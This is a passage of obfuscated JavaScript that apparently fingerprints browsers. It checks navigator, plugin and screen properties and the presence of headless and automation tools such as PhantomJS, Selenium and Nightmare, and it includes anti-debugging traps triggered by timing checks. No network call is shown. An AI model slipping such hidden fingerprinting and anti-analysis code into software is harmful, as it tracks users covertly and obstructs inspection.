'\x72\x56\x76\x4a')](),_0x44a29[_0xa140('0xa7', '\x32\x6e\x78\x28')](_0x210542,0x3e8)));var _0x3da48d=_0xa140('0xa8', '\x21\x6f\x70\x50')+_0x18a995[_0xa140('0xa9', '\x26\x55\x48\x78')]();}continue;case'\x36':var _0xd56704={'\x78\x48\x4f':function _0x345bd3(_0xa51b8c,_0x3fc9a9){return _0x44a29[_0xa140('0xaa', '\x59\x6d\x58\x76')](_0xa51b8c,_0x3fc9a9);}};continue;case'\x37':var _0x458f04=_0x202b0b[_0xa140('0xab', '\x24\x69\x38\x4d')](function(_0x321d97){return _0xd56704[_0xa140('0xac', '\x65\x38\x2a\x54')](_0x202b0b[_0x321d97],_0x209624)?_0x3859a7[_0x321d97]:'';})[_0xa140('0xad', '\x34\x66\x5a\x37')]('');continue;case'\x38':var _0x202b0b=[];continue;case'\x39':var _0x209624=0x2;continue;case'\x31\x30':var _0x38e128=0x0;continue;case'\x31\x31':for(var _0x16b3e9=0x0;_0x44a29[_0xa140('0xae', '\x45\x6d\x4c\x58')](_0x16b3e9,_0x3859a7[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x16b3e9++){_0x202b0b[_0xa140('0xb0', '\x6b\x67\x34\x57')](_0x16b3e9);}continue;case'\x31\x32':var _0x755ece=[];continue;case'\x31\x33':var _0x3da48d='';continue;}break;}}function _0x2ac331(){function _0xcd696c(_0x4e15dd){if(_0x3041a2[_0xa140('0xb1', '\x25\x6e\x75\x65')](_0x3041a2[_0xa140('0xb2', '\x45\x76\x26\x66')]('',_0x3041a2[_0xa140('0xb3', '\x6c\x61\x6c\x26')](_0x4e15dd,_0x4e15dd))[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1)||_0x3041a2[_0xa140('0xb4', '\x48\x30\x63\x72')](_0x3041a2[_0xa140('0xb5', '\x79\x7a\x58\x53')](_0x4e15dd,0x14),0x0)){(function(){}[_0xa140('0xb6', '\x2a\x53\x4b\x51')](_0xa140('0xb7', '\x55\x59\x65\x72'))());}else{(function(){}[_0xa140('0xb8', '\x6a\x44\x25\x5b')](_0xa140('0xb9', '\x6a\x44\x25\x5b'))());}return _0x3041a2[_0xa140('0xba', '\x48\x30\x63\x72')](_0xcd696c,++_0x4e15dd);}try{return _0x3041a2[_0xa140('0xbb', '\x58\x2a\x33\x50')](_0xcd696c,0x0);}catch(_0x5e1199){}};function _0xa424e1(){if(_0x3041a2[_0xa140('0xbc', '\x5d\x40\x51\x62')](_0x3041a2[_0xa140('0xbd', '\x6d\x25\x69\x74')](new _0x5b9591[_0xa140('0xbe', '\x24\x69\x38\x4d')]()[_0xa140('0xbf', '\x44\x55\x67\x74')](),_0x318a0a),0x1f4)){_0x3041a2[_0xa140('0xc0', '\x63\x26\x66\x6b')](_0x2ac331);}}function _0x336167(_0x367564){var _0x5e7a9e={'\x51\x62\x43':function _0x252c40(_0x3d51c9,_0x3a0baf){return _0x3d51c9+_0x3a0baf;},'\x4e\x79\x74':function _0x395fbe(_0x1a179f,_0x175365){return _0x1a179f<_0x175365;},'\x67\x44\x62':function _0x13acf2(_0x274bfc){return _0x274bfc();},'\x76\x4e\x43':function _0x501e09(_0x4580c8,_0x44054d){return _0x4580c8(_0x44054d);},'\x45\x63\x70':function _0x1a39cc(_0x354e5a,_0x479d52){return _0x354e5a+_0x479d52;},'\x4f\x6b\x66':function _0x2a8d95(_0xe428e3,_0x4a4646){return _0xe428e3+_0x4a4646;},'\x61\x68\x5a':function _0x33e368(_0x5825b2,_0x8c1abc){return _0x5825b2+_0x8c1abc;},'\x50\x4d\x64':function _0x577d5e(_0x148aec,_0xe07766){return _0x148aec===_0xe07766;},'\x73\x64\x54':function _0x13f520(_0x2f6e23,_0x48832d){return _0x2f6e23(_0x48832d);},'\x75\x69\x79':function _0x1626fc(_0x56873b,_0x469b8c){return _0x56873b===_0x469b8c;},'\x79\x4f\x4c':function _0x2a4a5a(_0x1fdee6,_0xccdd00){return _0x1fdee6+_0xccdd00;},'\x44\x6d\x78':function _0x815c66(_0x4e685c,_0x315a7c){return _0x4e685c(_0x315a7c);},'\x63\x55\x58':function _0x1863db(_0x43e17b,_0x334fc7){return _0x43e17b+_0x334fc7;},'\x67\x74\x6c':function _0x231c3f(_0x4cf3a7,_0x1c2173){return _0x4cf3a7(_0x1c2173);},'\x43\x75\x79':function _0x71149f(_0x57b7c5,_0x4371ee){return _0x57b7c5(_0x4371ee);},'\x41\x69\x4d':function _0xe4ea91(_0x585103,_0x5442a6){return _0x585103+_0x5442a6;},'\x6f\x61\x70':function _0x3273c7(_0x4b1b6d,_0x13ed6a){return _0x4b1b6d(_0x13ed6a);},'\x63\x43\x59':function _0x7eeef9(_0x1ede53,_0x1d7594){return _0x1ede53==_0x1d7594;},'\x7a\x49\x45':function _0x174eac(_0x1f5cb7,_0xeed87f){return _0x1f5cb7(_0xeed87f);},'\x58\x4b\x69':function _0x1ab060(_0x2b1e10,_0x3072da){return _0x2b1e10(_0x3072da);},'\x44\x77\x73':function _0xea8044(_0x350ad2,_0x6d1dc8){return _0x350ad2<_0x6d1dc8;},'\x54\x4e\x62':function _0x53c3fd(_0x5172c9,_0x212a74){return _0x5172c9===_0x212a74;},'\x68\x46\x4d':function _0x5b85e7(_0x426195,_0x8ef444){return _0x426195<_0x8ef444;},'\x66\x4b\x58':function _0x49b597(_0x283662,_0x3a6a59){return _0x283662===_0x3a6a59;},'\x58\x59\x6e':function _0x42c88f(_0x41f50f,_0x29c4a8){return _0x41f50f(_0x29c4a8);},'\x49\x6e\x47':function _0x148687(_0x81effb,_0x531240){return _0x81effb+_0x531240;},'\x4b\x4b\x75':function _0x1662c9(_0x1d00a3,_0x58dfb4){return _0x1d00a3(_0x58dfb4);},'\x68\x68\x49':function _0x374779(_0x42c5d0,_0x272bb6){return _0x42c5d0+_0x272bb6;},'\x4f\x51\x74':function _0x1ea2d2(_0x5e0fcf,_0x416692){return _0x5e0fcf+_0x416692;},'\x45\x4b\x69':function _0x342ea7(_0x344a58,_0x5c48d3){return _0x344a58-_0x5c48d3;}};var _0xa6821f=_0xa140('0xc1', '\x5e\x73\x4f\x23')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x5abf59=0x0;while(!![]){switch(_0xa6821f[_0x5abf59++]){case'\x30':var _0x2ac686=new Array();continue;case'\x31':while(--_0x5786b0){_0x4ffb5e=_0x5e7a9e[_0xa140('0xc2', '\x2a\x53\x4b\x51')](_0x4ffb5e[_0xa140('0xc3', '\x2a\x71\x51\x2a')](0x1),_0x4ffb5e[0x0]);}continue;case'\x32':var _0x203e62=0x5;continue;case'\x33':var _0x1ac446='';continue;case'\x34':for(var _0x12d49c=0x0;_0x5e7a9e[_0xa140('0xc4', '\x48\x36\x2a\x57')](_0x12d49c,_0x367564[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x12d49c++){var _0x49c48f=_0x367564[_0x12d49c][0x0];var _0x59388e=_0x367564[_0x12d49c][0x2];switch(_0x367564[_0x12d49c][0x1]){case _0xa140('0xc5', '\x45\x76\x26\x66'):try{if(typeof _0x5e7a9e[_0xa140('0xc6', '\x32\x6e\x78\x28')](_0x59388e)!==_0xa140('0xc7', '\x72\x56\x76\x4a')){_0x2ac686[_0x2ac686[_0xa140('0xc8', '\x55\x4f\x5d\x37')]]=_0x5e7a9e[_0xa140('0xc9', '\x39\x29\x45\x63')](_0x25b044,_0x5e7a9e[_0xa140('0xca', '\x55\x4f\x5d\x37')](_0x49c48f,_0xa140('0xcb', '\x77\x63\x21\x6d')));}else{_0x2ac686[_0x2ac686[_0xa140('0xcc', '\x24\x70\x24\x54')]]=_0x5e7a9e[_0xa140('0xcd', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xce', '\x34\x66\x5a\x37')](_0x49c48f,_0xa140('0xcf', '\x28\x53\x61\x25')));}}catch(_0x81c0a0){_0x2ac686[_0x2ac686[_0xa140('0xaf', '\x63\x26\x66\x6b')]]=_0x5e7a9e[_0xa140('0xd0', '\x77\x63\x21\x6d')](_0x25b044,_0x5e7a9e[_0xa140('0xd1', '\x69\x49\x33\x33')](_0x49c48f,_0xa140('0xd2', '\x44\x55\x67\x74')));}break;case _0xa140('0xd3', '\x23\x29\x41\x31'):try{try{_0x1ac446=_0x5e7a9e[_0xa140('0xd4', '\x5b\x56\x6c\x79')](_0x59388e);if(_0x5e7a9e[_0xa140('0xd5', '\x29\x21\x41\x29')](typeof _0x1ac446,_0xa140('0xd6', '\x79\x7a\x58\x53'))){_0x2ac686[_0x2ac686[_0xa140('0xd7', '\x28\x53\x61\x25')]]=_0x5e7a9e[_0xa140('0xd8', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xd9', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0xda', '\x44\x55\x67\x74')));}else if(_0x5e7a9e[_0xa140('0xdb', '\x6b\x67\x34\x57')](_0x1ac446,null)){_0x2ac686[_0x2ac686[_0xa140('0xdc', '\x48\x36\x2a\x57')]]=_0x5e7a9e[_0xa140('0xdd', '\x71\x74\x4b\x70')](_0x25b044,_0x5e7a9e[_0xa140('0xde', '\x44\x55\x67\x74')](_0x49c48f,_0xa140('0xdf', '\x65\x38\x2a\x54')));}else{_0x2ac686[_0x2ac686[_0xa140('0xe0', '\x72\x56\x76\x4a')]]=_0x5e7a9e[_0xa140('0xe1', '\x5e\x73\x4f\x23')](_0x25b044,_0x5e7a9e[_0xa140('0xe2', '\x44\x55\x67\x74')](_0x5e7a9e[_0xa140('0xe3', '\x6d\x25\x69\x74')](_0x49c48f,'\x3d'),_0x1ac446[_0xa140('0xe4', '\x72\x56\x76\x4a')]()));}}catch(_0x1dd3cc){_0x2ac686[_0x2ac686[_0xa140('0x6a', '\x39\x29\x45\x63')]]=_0x5e7a9e[_0xa140('0xe5', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xe6', '\x59\x6d\x58\x76')](_0x49c48f,_0xa140('0xe7', '\x26\x55\x48\x78')));break;}break;}catch(_0x55b266){_0x2ac686[_0x2ac686[_0xa140('0xe8', '\x6b\x67\x34\x57')]]=_0x5e7a9e[_0xa140('0xe9', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xea', '\x63\x26\x66\x6b')](_0x5e7a9e[_0xa140('0xeb', '\x65\x38\x2a\x54')](_0x49c48f,'\x3d'),_0x55b266));}break;case _0xa140('0xec', '\x25\x6e\x75\x65'):try{var _0x6fded0=_0xa140('0xed', '\x45\x6d\x4c\x58')[_0xa140('0xee', '\x5b\x56\x6c\x79')]('\x7c'),_0x21324b=0x0;while(!![]){switch(_0x6fded0[_0x21324b++]){case'\x30':try{_0x189143=_0xa6eee3[_0xa140('0xef', '\x5d\x64\x61\x79')]('\x69');}catch(_0x3f63f0){_0x2ac686[_0x2ac686[_0xa140('0x70', '\x65\x38\x2a\x54')]]=_0x5e7a9e[_0xa140('0xf0', '\x28\x53\x61\x25')](_0x25b044,_0xa140('0xf1', '\x48\x30\x63\x72'));break;}continue;case'\x31':try{var _0x546db5=_0xb04e0[_0xa140('0xf2', '\x28\x73\x77\x69')][_0xa140('0xf3', '\x64\x76\x35\x76')];if(_0x5e7a9e[_0xa140('0xf4', '\x6b\x67\x34\x57')](_0x546db5,0x0)||_0x5e7a9e[_0xa140('0xf5', '\x55\x59\x65\x72')](_0x546db5,null)){_0x2ac686[_0x2ac686[_0xa140('0x55', '\x28\x73\x77\x69')]]=_0x5e7a9e[_0xa140('0xf6', '\x5b\x6d\x75\x74')](_0x25b044,_0xa140('0xf7', '\x71\x74\x4b\x70'));break;}}catch(_0x786e2c){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0xf8', '\x72\x40\x6f\x6b')](_0x25b044,_0xa140('0xf9', '\x5b\x56\x6c\x79'));break;}continue;case'\x32':var _0xa6eee3=[];continue;case'\x33':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0xfa', '\x25\x6e\x75\x65')](_0x189143,_0xb04e0[_0xa140('0xfb', '\x59\x6d\x58\x76')][_0xa140('0xcc', '\x24\x70\x24\x54')]);_0x189143++){var _0x3f6076=_0xa140('0xfc', '\x2a\x53\x4b\x51')[_0xa140('0xfd', '\x48\x36\x2a\x57')]('\x7c'),_0x29ee0c=0x0;while(!![]){switch(_0x3f6076[_0x29ee0c++]){case'\x30':if(_0x5e7a9e[_0xa140('0xfe', '\x34\x66\x5a\x37')](typeof _0xb04e0[_0xa140('0xff', '\x44\x55\x67\x74')][_0x189143],_0xa140('0x100', '\x77\x63\x21\x6d'))){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x101', '\x39\x29\x45\x63')](_0x25b044,_0xa140('0x102', '\x45\x6d\x4c\x58'));break;}continue;case'\x31':var _0x22cc2a=_0xa140('0x103', '\x6b\x67\x34\x57');continue;case'\x32':if(_0x5e7a9e[_0xa140('0x104', '\x42\x76\x39\x48')](_0xa6eee3[_0xa140('0x105', '\x65\x38\x2a\x54')](_0x22cc2a),0x0)){_0xa6eee3[_0xa140('0x106', '\x64\x76\x35\x76')](_0x22cc2a);}continue;case'\x33':var _0x5466fa=_0xb04e0[_0xa140('0x107', '\x2a\x53\x4b\x51')][_0x189143][_0xa140('0x108', '\x29\x21\x41\x29')];continue;case'\x34':if(_0x5e7a9e[_0xa140('0x109', '\x25\x6e\x75\x65')](typeof _0x5466fa,_0xa140('0x10a', '\x5e\x73\x4f\x23'))){_0x22cc2a=_0xa140('0x10b', '\x58\x2a\x33\x50');}else if(_0x5466fa[_0xa140('0x10c', '\x21\x6f\x70\x50')]('\x2e')[_0xa140('0x10d', '\x5e\x73\x4f\x23')]>0x1){_0x22cc2a=_0x5466fa[_0xa140('0x10e', '\x55\x59\x65\x72')]('\x2e')[_0xa140('0x10f', '\x6b\x67\x34\x57')]();}continue;}break;}}continue;case'\x34':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0x110', '\x34\x66\x5a\x37')](_0x189143,_0xa6eee3[_0xa140('0x111', '\x63\x54\x63\x4e')]);_0x189143++){_0x2ac686[_0x2ac686[_0xa140('0x71', '\x5b\x6d\x75\x74')]]=_0x5e7a9e[_0xa140('0x112', '\x26\x55\x48\x78')](_0x25b044,_0x5e7a9e[_0xa140('0x113', '\x34\x66\x5a\x37')](_0xa140('0x114', '\x24\x69\x38\x4d'),_0xa6eee3[_0x189143]));}continue;}break;}}catch(_0x1481f1){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x115', '\x5b\x6d\x75\x74')](_0x25b044,_0x5e7a9e[_0xa140('0x116', '\x21\x5a\x45\x57')](_0xa140('0x117', '\x6d\x25\x69\x74'),_0x1481f1));}break;case _0xa140('0x118', '\x69\x49\x33\x33'):if(_0x5e7a9e[_0xa140('0x119', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0x11a', '\x6a\x44\x25\x5b'))){try{var _0xaa77c3='';var _0x5b253f=navigator[_0xa140('0x11b', '\x28\x73\x77\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0x11c', '\x2a\x53\x4b\x51')](_0x5b253f)){_0xaa77c3=_0xa140('0x11d', '\x45\x76\x26\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0x11e', '\x55\x59\x65\x72')](_0x5b253f)){_0xaa77c3=_0xa140('0x11f', '\x55\x4f\x5d\x37');}else{_0xaa77c3=_0xa140('0x120', '\x72\x40\x6f\x6b');}_0x2ac686[_0x2ac686[_0xa140('0xd', '\x5b\x2a\x6b\x36')]]=_0x5e7a9e[_0xa140('0x121', '\x23\x29\x41\x31')](_0x25b044,_0x5e7a9e[_0xa140('0x122', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x123', '\x5b\x2a\x6b\x36')](_0x49c48f,'\x3d'),_0xaa77c3));}catch(_0x561ffe){_0x2ac686[_0x2ac686[_0xa140('0x124', '\x5b\x56\x6c\x79')]]=_0x5e7a9e[_0xa140('0x125', '\x58\x2a\x33\x50')](_0x25b044,_0x5e7a9e[_0xa140('0x126', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x127', '\x6a\x44\x25\x5b')](_0x49c48f,_0xa140('0x128', '\x48\x30\x63\x72')),_0x561ffe[_0xa140('0x129', '\x26\x55\x48\x78')]()));}}break;}_0x5e7a9e[_0xa140('0x12a', '\x26\x55\x48\x78')](_0xa424e1);}continue;case'\x35':var _0x5786b0=_0x5e7a9e[_0xa140('0x12b', '\x42\x76\x39\x48')](_0x36458c[_0xa140('0xe0', '\x72\x56\x76\x4a')],0x3);continue;case'\x36':return _0x2ac686[_0xa140('0x12c', '\x28\x53\x61\x25')]();continue;case'\x37':while(--_0x203e62){_0x36458c=_0x5e7a9e[_0xa140('0x12d', '\x63\x54\x63\x4e')](_0x36458c[_0xa140('0x41', '\x39\x29\x45\x63')](0x1),_0x36458c[0x0]);}continue;case'\x38':var _0x4ffb5e=_0x36458c;continue;case'\x39':var _0x36458c=_0xa140('0x12e', '\x65\x38\x2a\x54');continue;}break;}}var _0x2a06a6=[[_0xa140('0x12f', '\x28\x73\x77\x69'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return navigator;}],[_0xa140('0x131', '\x28\x73\x77\x69'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return navigator[_0xa140('0x133', '\x32\x6e\x78\x28')];}],[_0xa140('0x134', '\x42\x76\x39\x48'),_0xa140('0x135', '\x77\x63\x21\x6d'),function(){return navigator[_0xa140('0x136', '\x45\x76\x26\x66')];}],[_0xa140('0x137', '\x2a\x53\x4b\x51'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return _0x3041a2[_0xa140('0x138', '\x21\x5a\x45\x57')](navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x13a', '\x43\x21\x29\x28')],0x0);}],[_0xa140('0x13b', '\x5e\x73\x4f\x23'),_0xa140('0x13c', '\x32\x6e\x78\x28'),function(){return navigator[_0xa140('0x13d', '\x77\x63\x21\x6d')];}],[_0xa140('0x13e', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return navigator[_0xa140('0x140', '\x34\x66\x5a\x37')];}],[_0xa140('0x141', '\x32\x6e\x78\x28'),_0xa140('0x142', '\x69\x49\x33\x33'),function(){}],[_0xa140('0x143', '\x5b\x6d\x75\x74'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x1e31e0=ActiveXObject;return _0x1e31e0;}],[_0xa140('0x145', '\x26\x55\x48\x78'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){var _0x4eda93=webkitURL;return _0x4eda93;}],[_0xa140('0x147', '\x77\x63\x21\x6d'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){var _0x5bb90d=_phantom;return _0x5bb90d;}],[_0xa140('0x149', '\x64\x76\x35\x76'),_0xa140('0x14a', '\x6d\x25\x69\x74'),function(){var _0x108b8c=callPhantom;return _0x108b8c;}],[_0xa140('0x14b', '\x24\x69\x38\x4d'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x52d8a5=chrome;return _0x52d8a5;}],[_0xa140('0x14c', '\x39\x29\x45\x63'),_0xa140('0x14d', '\x42\x54\x23\x36'),function(){var _0x545a5c=yandex;return _0x545a5c;}],[_0xa140('0x14e', '\x28\x53\x61\x25'),_0xa140('0x14f', '\x65\x38\x2a\x54'),function(){var _0x592e0a=opera;return _0x592e0a;}],[_0xa140('0x150', '\x5b\x30\x26\x32'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xc4c855=opr;return _0xc4c855;}],[_0xa140('0x152', '\x26\x55\x48\x78'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xb81985=safari;return _0xb81985;}],[_0xa140('0x153', '\x59\x6d\x58\x76'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){var _0x3717a1=awesomium;return _0x3717a1;}],[_0xa140('0x155', '\x45\x76\x26\x66'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){var _0x21e74c=puffinDevice;return _0x21e74c;}],[_0xa140('0x157', '\x58\x2a\x33\x50'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){var _0x13811c=__nightmare;return _0x13811c;}],[_0xa140('0x159', '\x45\x76\x26\x66'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){var _0x202062=domAutomation;return _0x202062;}],[_0xa140('0x15b', '\x24\x70\x24\x54'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){var _0x5a46af=domAutomationController;return _0x5a46af;}],[_0xa140('0x15d', '\x5b\x56\x6c\x79'),_0xa140('0x15e', '\x45\x6d\x4c\x58'),function(){var _0xfef12=_Selenium_IDE_Recorder;return _0xfef12;}],[_0xa140('0x15f', '\x6a\x44\x25\x5b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){return document[_0xa140('0x161', '\x45\x76\x26\x66')];}],[_0xa140('0x162', '\x45\x76\x26\x66'),_0xa140('0x163', '\x28\x53\x61\x25'),function(){return document[_0xa140('0x164', '\x48\x30\x63\x72')];}],[_0xa140('0x165', '\x6c\x61\x6c\x26'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){return process[_0xa140('0x166', '\x79\x7a\x58\x53')];}],[_0xa140('0x167', '\x55\x4f\x5d\x37'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){return global[_0xa140('0x168', '\x5d\x64\x61\x79')];}],[_0xa140('0x169', '\x42\x54\x23\x36'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return global[_0xa140('0x16a', '\x5d\x64\x61\x79')];}],[_0xa140('0x16b', '\x2a\x53\x4b\x51'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){return WebAssembly;}],[_0xa140('0x16c', '\x5b\x2a\x6b\x36'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){return _0x3041a2[_0xa140('0x16d', '\x6c\x61\x6c\x26')](require,'\x66\x73');}],[_0xa140('0x16e', '\x44\x55\x67\x74'),_0xa140('0x16f', '\x63\x54\x63\x4e'),function(){return _0x3041a2[_0xa140('0x170', '\x55\x59\x65\x72')](globalThis,global);}],[_0xa140('0x171', '\x79\x7a\x58\x53'),_0xa140('0x172', '\x55\x59\x65\x72'),function(){return window[_0xa140('0x173', '\x63\x26\x66\x6b')]();}],[_0xa140('0x174', '\x72\x40\x6f\x6b'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){return navigator[_0xa140('0x175', '\x6d\x25\x69\x74')];}],[_0xa140('0x176', '\x55\x59\x65\x72'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){return navigator[_0xa140('0x177', '\x45\x76\x26\x66')];}],[_0xa140('0x178', '\x24\x70\x24\x54'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')];}],[_0xa140('0x17a', '\x28\x73\x77\x69'),_0xa140('0x17b', '\x72\x40\x6f\x6b'),function(){return _0x3041a2[_0xa140('0x17c', '\x39\x29\x45\x63')](navigator[_0xa140('0x17d', '\x21\x6f\x70\x50')],'\x43');}],[_0xa140('0x17e', '\x28\x73\x77\x69'),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){window[_0xa140('0x180', '\x43\x21\x29\x28')]=Object[_0xa140('0x181', '\x64\x76\x35\x76')](window);return window[_0xa140('0x182', '\x28\x73\x77\x69')][_0xa140('0x55', '\x28\x73\x77\x69')];}],[_0xa140('0x183', '\x37\x6c\x6a\x61'),_0xa140('0x184', '\x5b\x6d\x75\x74'),function(){return window[_0xa140('0x185', '\x55\x4f\x5d\x37')]==0x0;}],[_0xa140('0x186', '\x5d\x64\x61\x79'),_0xa140('0x187', '\x6b\x67\x34\x57'),function(){return _0x3041a2[_0xa140('0x188', '\x43\x21\x29\x28')](window[_0xa140('0x189', '\x48\x30\x63\x72')],0x0);}],[_0xa140('0x18a', '\x5b\x56\x6c\x79'),_0xa140('0x18b', '\x72\x40\x6f\x6b'),function(){return window[_0xa140('0x18c', '\x39\x29\x45\x63')];}],[_0xa140('0x18d', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return window[_0xa140('0x18e', '\x63\x54\x63\x4e')][_0xa140('0x18f', '\x42\x54\x23\x36')]();}],[_0xa140('0x190', '\x58\x2a\x33\x50'),_0xa140('0x191', '\x6a\x44\x25\x5b'),function(){return _0x3041a2[_0xa140('0x192', '\x6d\x25\x69\x74')](Boolean,_0x3041a2[_0xa140('0x193', '\x55\x4f\x5d\x37')](typeof process,_0xa140('0x194', '\x55\x4f\x5d\x37'))&&process[_0xa140('0x195', '\x2a\x53\x4b\x51')]&&process[_0xa140('0x196', '\x63\x54\x63\x4e')][_0xa140('0x197', '\x64\x76\x35\x76')]);}],[_0xa140('0x198', '\x45\x76\x26\x66'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return document[_0xa140('0x19a', '\x72\x40\x6f\x6b')];}],[_0xa140('0x19b', '\x5d\x40\x51\x62'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return eval[_0xa140('0xe4', '\x72\x56\x76\x4a')]()[_0xa140('0xf3', '\x64\x76\x35\x76')];}],[_0xa140('0x19c', '\x45\x76\x26\x66'),_0xa140('0x19d', '\x5d\x64\x61\x79'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')][_0xa140('0x19e', '\x44\x55\x67\x74')];}],[_0xa140('0x19f', '\x65\x38\x2a\x54'),_0xa140('0x1a0', '\x21\x6f\x70\x50'),function(){return deviceType;}],[_0xa140('0x1a1', '\x5d\x40\x51\x62'),_0xa140('0x1a2', '\x28\x35\x61\x67'),function(){return screen[_0xa140('0x1a3', '\x48\x36\x2a\x57')];}],[_0xa140('0x1a4', '\x5e\x73\x4f\x23'),_0xa140('0x1a5', '\x48\x30\x63\x72'),function(){return screen[_0xa140('0x1a6', '\x26\x55\x48\x78')];}],[_0xa140('0x1a7', '\x72\x40\x6f\x6b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){var _0x39761b=eoapi;return _0x39761b;}],[_0xa140('0x1a8', '\x45\x6d\x4c\x58'),_0xa140('0x1a9', '\x5b\x56\x6c\x79'),function(){var _0xf5552c=eoapi_VerifyThis;return _0xf5552c;}],[_0xa140('0x1aa', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x5fb4c0=eoapi_extInvoke;return _0x5fb4c0;}],[_0xa140('0x1ac', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x11ad34=eoWebBrowserDispatcher;return _0x11ad34;}],[_0xa140('0x1ad', '\x21\x5a\x45\x57'),_0xa140('0x1ae', '\x5d\x64\x61\x79'),function(){return window[_0xa140('0x1af', '\x28\x53\x61\x25')];}],[_0xa140('0x1b0', '\x71\x74\x4b\x70'),_0xa140('0x1b1', '\x29\x21\x41\x29'),function(){return _0x3041a2[_0xa140('0x1b2', '\x5b\x6d\x75\x74')](navigator[_0xa140('0x1b3', '\x5d\x40\x51\x62')][_0xa140('0x71', '\x5b\x6d\x75\x74')],0x2);}],[_0xa140('0x1b4', '\x5d\x64\x61\x79'),_0xa140('0x1b5', '\x21\x5a\x45\x57'),function(){return _0x3041a2[_0xa140('0x1b6', '\x45\x6d\x4c\x58')](navigator[_0xa140('0x1b7', '\x21\x5a\x45\x57')][_0xa140('0xdc', '\x48\x36\x2a\x57')],0x2);}],[_0xa140('0x1b8', '\x48\x36\x2a\x57'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){return window[_0xa140('0x1b9', '\x48\x30\x63\x72')];}],[_0xa140('0x1ba', '\x5b\x6d\x75\x74'),_0xa140('0x1bb', '\x39\x29\x45\x63'),function(){return navigator[_0xa140('0x1bc', '\x42\x76\x39\x48')][_0xa140('0x1bd', '\x2a\x71\x51\x2a')][0x0][_0xa140('0x1be', '\x69\x49\x33\x33')];}],[_0xa140('0x1bf', '\x5b\x2a\x6b\x36'),_0xa140('0x1c0', '\x6d\x25\x69\x74'),function(){return navigator[_0xa140('0x1c1', '\x2a\x53\x4b\x51')][_0xa140('0x1c2', '\x64\x76\x35\x76')][0x1][_0xa140('0x1c3', '\x43\x21\x29\x28')];}],[_0xa140('0x1c4', '\x79\x7a\x58\x53'),_0xa140('0x1c5', '\x24\x70\x24\x54'),function(){return navigator[_0xa140('0x1c6', '\x48\x36\x2a\x57')][_0xa140('0x1c7', '\x48\x36\x2a\x57')][0x2][_0xa140('0x1c8', '\x45\x6d\x4c\x58')];}],[_0xa140('0x1c9', '\x42\x54\x23\x36'),_0xa140('0x1ca', '\x63\x26\x66\x6b'),function(){return navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x1cb', '\x24\x70\x24\x54')];}],[_0xa140('0x1cc', '\x63\x54\x63\x4e'),_0xa140('0x1cd', '\x29\x21\x41\x29'),function(){return navigator[_0xa140('0x1ce', '\x32\x6e\x78\x28')];}],[_0xa140('0x1cf', '\x58\x2a\x33\x50'),_0xa140('0x1d0', '\x42\x54\x23\x36'),function(){return navigator[_0xa140('0x1d1', '\x59\x6d\x58\x76')][_0xa140('0x1d2', '\x71\x74\x4b\x70')];}],[_0xa140('0x1d3', '\x6c\x61\x6c\x26'),_0xa140('0x184', 